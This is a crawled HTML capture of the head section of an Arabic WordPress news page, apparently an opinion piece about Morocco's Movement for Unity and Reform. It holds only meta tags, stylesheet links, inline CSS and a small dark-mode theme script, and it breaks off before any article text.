

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D9%86%D8%AF%D8%A7%D8%A1-%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-%D9%84%D8%AD%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF-%D9%88%D8%A7%D9%84%D8%A5/
body_size: 47738
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>نداء النفاق الوطني لحركة التوحيد والإصلاح &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; نداء النفاق الوطني لحركة التوحيد والإصلاح خلاصة التعليقات" href="https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2586%25d8%25af%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2586%25d9%2581%25d8%25a7%25d9%2582-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d8%25ad%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2588%25d8%25ad%25d9%258a%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2586%25d8%25af%25d8%25a7%25d8%25a1-%25d8%25a7%25d9%2584%25d9%2586%25d9%2581%25d8%25a7%25d9%2582-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a-%25d9%2584%25d8%25ad%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2588%25d8%25ad%25d9%258a%25d8%25af-%25d9%2588%25d8%25a7%25d9%2584%25d8%25a5%2F&#038;format=xml" />

<meta property="og:title" content="نداء النفاق الوطني لحركة التوحيد والإصلاح - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="أصدرت حركة التوحيد والإصلاح، الحركة الدعوية الأم لحزب العدالة والتنمية الذي هو ذراعها السياسية لتنفي" />
<meta property="og:url" content="https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta property="og:image" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav 